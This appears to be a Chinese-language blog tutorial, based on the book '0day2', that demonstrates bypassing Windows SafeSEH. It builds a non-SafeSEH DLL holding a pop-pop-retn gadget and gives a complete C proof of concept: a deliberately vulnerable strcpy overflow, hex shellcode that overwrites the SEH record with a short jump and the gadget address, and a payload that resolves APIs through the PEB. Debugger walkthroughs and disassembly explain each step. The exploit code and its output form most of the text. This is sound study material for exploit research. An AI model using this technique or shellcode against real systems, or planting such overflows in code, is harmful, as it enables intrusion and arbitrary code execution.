当异常处理函数位于加载模块内，但是未启用SafeSEH，而且不是仅包含IL，校验函数就会通过校验

那接下来我们就可以构造一个dll，利用里面的指令来实现跳转

先来创建一个DLL工程



然后接下来的一步选择“一个简单的DLL工程”就行了

代码如下

// SEH_NoSafeSEH_JUMP.cpp : Defines the entry point for the DLL application.

//

#include "stdafx.h"

BOOL APIENTRY DllMain( HANDLE hModule,DWORD ul_reason_for_call, LPVOID lpReserved)

{

return TRUE;

}

void jump()

{

__asm{

pop eax

pop eax

retn

}

}

生成Release版本，同时因为VC编译的DLL文件默认加载基址是0x10000000，为了防止地址中的00在赋值shellcode的时候造成截断，所以我们手动修改一下起始加载基址

点击工程-设置-连接->最下面加上“/base:”0x11120000””，但是要注意一点，最后面要加一个空格和后面的item隔开，不然link的时候会出错！！！！！！



好了然后编译生成DLL就行了，我们来Load进OD看一下

1.红色的OFF是未启用SafeSEH的模块，可以用于跳板

2.绿色的ON是启用SafeSEH的模块

3.绿色的NoSEH的意思是不支持S.E.H，异常直接忽略

4.起始还有一种Error，但是这里没有显示出来



到这里已经准备好了未启用SafeSEH的模块

接下来就来分析一下《0day2》上的代码

#include "stdafx.h"

#include <string.h>

#include <windows.h>

char shellcode[]=

"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"

"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"

"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"

"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"

"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"

"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"

"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"

"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"

"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"

"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"

"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"

"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"

"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"

"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"

"\x12\x10\x12\x11"//address of pop pop retn in No_SafeSEH module

"\x90\x90\x90\x90\x90\x90\x90\x90"

"\xFC\x68\x6A\x0A\x38\x1E\x68\x63\x89\xD1\x4F\x68\x32\x74\x91\x0C"

"\x8B\xF4\x8D\x7E\xF4\x33\xDB\xB7\x04\x2B\xE3\x66\xBB\x33\x32\x53"

"\x68\x75\x73\x65\x72\x54\x33\xD2\x64\x8B\x5A\x30\x8B\x4B\x0C\x8B"

"\x49\x1C\x8B\x09\x8B\x69\x08\xAD\x3D\x6A\x0A\x38\x1E\x75\x05\x95"

"\xFF\x57\xF8\x95\x60\x8B\x45\x3C\x8B\x4C\x05\x78\x03\xCD\x8B\x59"

"\x20\x03\xDD\x33\xFF\x47\x8B\x34\xBB\x03\xF5\x99\x0F\xBE\x06\x3A"

"\xC4\x74\x08\xC1\xCA\x07\x03\xD0\x46\xEB\xF1\x3B\x54\x24\x1C\x75"

"\xE4\x8B\x59\x24\x03\xDD\x66\x8B\x3C\x7B\x8B\x59\x1C\x03\xDD\x03"

"\x2C\xBB\x95\x5F\xAB\x57\x61\x3D\x6A\x0A\x38\x1E\x75\xA9\x33\xDB"

"\x53\x68\x77\x65\x73\x74\x68\x66\x61\x69\x6C\x8B\xC4\x53\x50\x50"

"\x53\xFF\x57\xFC\x53\xFF\x57\xF8"

;

DWORD MyException(void)

{

printf("There is an exception");

getchar();

return 1;

}

void test(char * input)

{

char str[200];

strcpy(str,input);

int zero=0;

__try

{

zero=1/zero;

}

__except(MyException())

{

}

}

int main()

{

HINSTANCE hInst = LoadLibrary(TEXT("1.dll"));//load No_SafeSEH module

char str[200];

__asm int 3

test(shellcode);

return 0;

}

先加载了我们刚才写的DLL，然后一个test函数，test函数里面明显一个缓冲区溢出，溢出后除0触发异常处理，不过这里是用try的形式添加了一个异常处理

主要分析一下shellcode溢出的具体情况，try{}在栈中形成的异常处理肯定是所有异常处理里最靠近ESP的，所以我们来利用这个异常处理，选择未启用SafeSEH的模块当跳板那是很明确的了，但是为什么要使用pop pop retn呢？为什么要在后面跟8字节的”\x90”呢？

这些得在调试中慢慢分析

我们用VS2005编译，禁用优化，生成Release版本

然后把DLL文件放到EXE同一文件夹下，然后双击中断，附加OD，OllySSEH插件看模块情况，如下图



好了接下来单步走，跟进test函数

跟进来后点击View看SEHchain

此时还没有加入try的异常处理，所以现在只有两个异常处理



往下走就会看到增加我们的try{}的S.E.H指针

接下来找一下我们编译的DLL里pop pop retn序列

我的在0x11121010，所以修改上面的代码覆盖S.E.H指针的部分为0x11121010

来编译看看是什么效果

左上角就是我们需要使用的跳板了，注意栈布局，可以看出来我们pop掉上面两个，就会retn到nextSEH，nextSEH就在S.E.H-4的位置，这个以前的调试里有讲过，在进行异常处理的时候，会先把nextSEH的指针压栈，然后压进去两个现场相关的参数，补充一下，这个S.E.H就是我们使用try{}而生成的，也就是刚刚说的第三个S.E.H



我们跟着单步走，来到nextSEH开始的地方



当retn到nextSEH的时候，因为nextSEH处是”\x90”，所以就顺着滑到shellcode，cld开始就是shellcode，现在我们来处理一下使滑到shellcode的过程更完美

将nextSEH处的指针修改为”\xEB\x0E\x90\x90”

重新编译来看看

其实这句话的意思就是retn到nextSEH的时候加个jmp，跳过下面的S.E.H，这样我们就完美的跳到shellcode的起始位置执行shellcode了



现在修改的代码如下

#include "stdafx.h"

#include <string.h>

#include <windows.h>

char shellcode[]=

"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"

"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"

"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"

"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"

"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"

"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"

"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"

"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"

"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"

"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"

"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"

"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"

"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"

"\x90\x90\x90\x90\x90\x90\x90\x90\xEB\x0E\x90\x90"//jump

"\x10\x10\x12\x11"//address of pop pop retn in No_SafeSEH module

"\x90\x90\x90\x90\x90\x90\x90\x90"

"\xFC\x68\x6A\x0A\x38\x1E\x68\x63\x89\xD1\x4F\x68\x32\x74\x91\x0C"

"\x8B\xF4\x8D\x7E\xF4\x33\xDB\xB7\x04\x2B\xE3\x66\xBB\x33\x32\x53"

"\x68\x75\x73\x65\x72\x54\x33\xD2\x64\x8B\x5A\x30\x8B\x4B\x0C\x8B"

"\x49\x1C\x8B\x09\x8B\x69\x08\xAD\x3D\x6A\x0A\x38\x1E\x75\x05\x95"

"\xFF\x57\xF8\x95\x60\x8B\x45\x3C\x8B\x4C\x05\x78\x03\xCD\x8B\x59"

"\x20\x03\xDD\x33\xFF\x47\x8B\x34\xBB\x03\xF5\x99\x0F\xBE\x06\x3A"

"\xC4\x74\x08\xC1\xCA\x07\x03\xD0\x46\xEB\xF1\x3B\x54\x24\x1C\x75"

"\xE4\x8B\x59\x24\x03\xDD\x66\x8B\x3C\x7B\x8B\x59\x1C\x03\xDD\x03"

"\x2C\xBB\x95\x5F\xAB\x57\x61\x3D\x6A\x0A\x38\x1E\x75\xA9\x33\xDB"

"\x53\x68\x77\x65\x73\x74\x68\x66\x61\x69\x6C\x8B\xC4\x53\x50\x50"

"\x53\xFF\x57\xFC\x53\xFF\x57\xF8"

;

DWORD MyException(void)

{

printf("There is an exception");

getchar();

return 1;

}

void test(char * input)

{

char str[200];

strcpy(str,input);

int zero=0;

__try

{

zero=1/zero;

}

__except(MyException())

{

}

}

int main()

{

HINSTANCE hInst = LoadLibrary(TEXT("1.dll"));//load No_SafeSEH module

char str[200];

__asm int 3

test(shellcode);

return 0;

}

其实到这里就已经调试完了

但是为什么要在shellcode前面加上8字节的”\x90”呢？

这就需要来讲一下try{}这东西了

来读读test函数的汇编

00401750 > 55 push ebp

00401751 8BEC mov ebp, esp

00401753 6A FE push -2 ; 在ss:[ebp-4]处赋值-2，关键1

00401755 68 48224000 push 00402248

0040175A 68 15164000 push _except_handler4

0040175F 64:A1 00000000 mov eax, dword ptr fs:[0]

00401765 50 push eax

00401766 81C4 28FFFFFF add esp, -0D8

0040176C A1 00304000 mov eax, dword ptr [__security_cookie] ; Security Cookie

00401771 3145 F8 xor dword ptr [ebp-8], eax

00401774 33C5 xor eax, ebp

00401776 8945 E0 mov dword ptr [ebp-20], eax

00401779 53 push ebx

0040177A 56 push esi

0040177B 57 push edi

0040177C 50 push eax

0040177D 8D45 F0 lea eax, dword ptr [ebp-10]

00401780 64:A3 00000000 mov dword ptr fs:[0], eax

00401786 8965 E8 mov dword ptr [ebp-18], esp

00401789 8B45 08 mov eax, dword ptr [ebp+8]

0040178C 50 push eax

0040178D 8D8D 18FFFFFF lea ecx, dword ptr [ebp-E8]

00401793 51 push ecx

00401794 E8 77F8FFFF call strcpy ; jmp to MSVCR80.strcpy

00401799 83C4 08 add esp, 8

0040179C C745 E4 0000000>mov dword ptr [ebp-1C], 0

004017A3 C745 FC 0000000>mov dword ptr [ebp-4], 0 ; 将ss:[ebp-4]处修改为0，原本为-2，重点就在这，关键2

004017AA B8 01000000 mov eax, 1 ; 赋值eax为1

004017AF 99 cdq

004017B0 F77D E4 idiv dword ptr [ebp-1C] ; 除0

004017B3 8945 E4 mov dword ptr [ebp-1C], eax

004017B6 C745 FC FEFFFFF>mov dword ptr [ebp-4], -2 ; 将ss:[ebp-4]的值恢复-2，关键3

004017BD EB 10 jmp short 004017CF ; 如果顺利运行的话就跳过try自带异常处理

004017BF E8 6CFFFFFF call MyException ; 如果异常则执行自带异常处理

004017C4 C3 retn ; 异常处理完就返回

004017C5 8B65 E8 mov esp, dword ptr [ebp-18]

004017C8 C745 FC FEFFFFF>mov dword ptr [ebp-4], -2

004017CF 8B4D F0 mov ecx, dword ptr [ebp-10]

004017D2 64:890D 0000000>mov dword ptr fs:[0], ecx

004017D9 59 pop ecx

004017DA 5F pop edi

004017DB 5E pop esi

004017DC 5B pop ebx

004017DD 8B4D E0 mov ecx, dword ptr [ebp-20] ; 校验Security Cookie

004017E0 33CD xor ecx, ebp

004017E2 E8 19F8FFFF call __security_check_cookie

004017E7 8BE5 mov esp, ebp

004017E9 5D pop ebp

004017EA C3 retn

从代码中可以看出来，关键1是在函数开始的时候压栈的，也就是在Security Cookie生成之前，然后碰到一个try{}，修改为0，在关键2可以看到，当退出的到时候，在关键3的位置，修改回-2，这个数字有一个功能是用于标记当前到了哪个try，应该使用哪个异常处理

，上面我们知道，它的位置是ss:[ebp-4]，我们重新去看看整个布局的情况还有S.E.H的位

置

走完布置S.E.H的指令，可以看到右下角S.E.H，离-2有4字节，所以如果我们直接将shellcode跟在跳板后面，这个位置就会被破坏，所以我们用”\x90”来填充，也就是上面代码的8字节”\x90”



然后到这里就行了